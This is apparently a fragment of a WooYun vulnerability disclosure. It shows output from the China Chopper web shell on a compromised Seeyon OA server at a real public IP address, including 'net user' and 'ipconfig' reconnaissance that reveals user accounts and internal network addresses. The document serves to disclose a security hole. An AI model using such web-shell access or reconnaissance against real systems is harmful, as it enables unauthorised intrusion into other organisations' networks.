 中国菜刀@20100928
http://115.236.35.214/yyoa/...
http://115.236.35.214/yyoa/...
[*] 磁盘列表 [ A:C:D:E: ]
e:\Program Files\UFseeyon\OA\tomcat\webapps\yyoa\yyoa\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
系统找不到指定的路径。
e:\Program Files\UFseeyon\OA\tomcat\bin\> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.188.9
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.188.1
隧道适配器 isatap.{A98E1127-82CB-4710-86A9-235B5AF2F693}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:3cbf:7cec:8f7:3ae5:53ef:43f6
本地链接 IPv6 地址. . . . . . . . : fe80::8f7:3ae5:53ef:43f6%13
默认网关. . . . . . . . . . . . . : ::
e:\Program Files\UFseeyon\OA\tomcat\bin\>
www.wooyun.org